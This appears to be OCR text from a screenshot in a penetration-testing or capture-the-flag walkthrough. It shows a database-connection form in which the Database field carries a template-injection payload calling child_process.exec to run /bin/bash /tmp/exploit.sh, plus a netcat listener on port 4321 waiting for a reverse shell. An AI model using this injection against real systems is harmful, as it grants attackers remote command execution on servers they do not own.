 New connection
Connection name
exploit
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
'child_process').exec('/bin/bash /tmp/exploit.sh') }}
Database Username
Database Password
Save
Test
Run
$ nc -nvlp 4321
listening on [any] 4321 ...